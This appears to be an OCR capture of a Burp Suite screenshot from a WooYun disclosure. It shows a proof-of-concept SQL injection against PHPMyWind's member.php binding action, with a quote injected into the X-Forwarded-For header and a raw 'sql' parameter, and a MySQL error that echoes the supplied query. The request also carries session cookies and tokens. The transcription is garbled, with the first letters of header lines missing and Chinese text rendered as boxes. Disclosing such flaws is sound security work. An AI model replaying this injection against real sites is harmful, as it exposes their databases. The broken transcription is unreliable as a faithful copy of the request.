 Request
Raw Params Headers Hex
OST /phpmywind/member.php?a=binding HTTP/1.1
ost: 127.0.0.1
roxy-Connection: keep-alive
ontent-Length: 47
ache-Control: max-age=0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
rigin: http://127.0.0.1
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
ontent-Type: application/x-www-form-urlencoded
eferer: http://127.0.0.1/phpmywind/member.php?c=comment
ccept-Encoding: gzip,deflate,sdch
ccept-Language: zh-CN,zh;q=0.8
ookie: username=e20c%2BB0SXWmmPXF5iJwJgNxUwRHMTOufJQTjoVkhGxALquLQqKo;
astlogintime=f2e87EIVFK%2Feo9OC1Ma%2Ftrr1qHRc%2F5G1TREHlm9vNbFxtP1hOnDB;
astloginip=8f96wnTceVxuet1VZGYIWKPawtThKcotiwM6%2Bi5%2Bvew7qXDn; bdshare_firstime=1422024559833;
NZZDATA1702264=cnzz_eid%3D1455471506-1424432294-http%253A%252F%252F127.0.0.1%252F%26ntime%3D1424432294
NZZDATA1670348=cnzz_eid%3D955842163-1425010875-http%253A%252F%252F127.0.0.1%252F%26ntime%3D1425016280;
nd_sid=pDv3Zs;
d_auth=5e1eCxdanQaUpJvj47PM1DDp3VSd2RpjHYsmMmilcdmDbpBbOCAEevoEYiK4fkA92hLG1A5w%2FMzsVbOgCZTN;
CS[visit_times]=2; CNZZDATA80862620=cnzz_eid%3D178761384-1429501631-%26ntime%3D1429501631;
QSK_2132_saltkey=NQ5qa5DQ; vQSK_2132_lastvisit=1431180150;
QSK_2132_ulastactivity=ca45fp9bULYVVLRaNNOt4GRo3BGPW51cYB7szjSPTfCnMXkG%2Bs%2FP;
QSK_2132_nofavfid=1; vQSK_2132_home_readfeed=1431185855; vQSK_2132_smile=1D1; Ovm_visitedfid=2;
mile=1D1; csrftoken=AlrCFueIDnmdJCxPy37Ty1sFQfIfN89l; sessionid=a5nxaerxhrklcbq3nlmv332dz3d5uf5n;
HPSESSID=f8389k788gi58nls3m5u9kuon3
-Forwarded-For: 127.0.0.1'
sername=123123123&password=123123123&sql=xxxxx
? < + > Type a search term 0 matches
one
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 May 2015 10:28:40 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 423
Content-Type: text/html;charset=utf-8
<div style="font-family:'□□□□';font-size:12px;"><h3
style="margin:0;padding:0;line-height:30px;color:red;">
PHPMyWind□□□□□MySql
Error□</h3><strong>□□□□</strong>□/phpmywind/member.php<
br /><strong>□□□□</strong>□You have an error in your
SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near
'xxxxx' at line 1 Error sql: xxxxx</div>
? < + > Type a search term
www.wooyun.org
760 bytes | 2,054 mil